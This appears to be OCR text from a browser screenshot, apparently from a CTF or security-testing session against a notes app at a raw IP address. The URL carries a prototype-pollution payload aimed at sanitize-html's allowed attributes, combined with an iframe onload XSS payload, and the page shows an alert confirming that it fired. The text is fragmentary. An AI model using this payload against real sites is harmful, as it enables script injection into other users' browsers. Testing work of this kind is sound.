 Not secure
34.134.162.213:17002/?sanitizeHtml.defaults.allowedAttributes.__proto__.*[0]=onload&note=<iframe%20onload="alert()"></iframe>
Google Lens
ecurity T... Vulnerable By Desig... Hack The Box :: Mac... Auto_Wordlists, eps Cobalt Strike - Inter... Web Cache Bookma...
34.134.162.213:17002 says
OK
Memory Application Privacy and security Lighthouse Recorder DOMLogge
Notes go here
</html>
r note here...
Add Note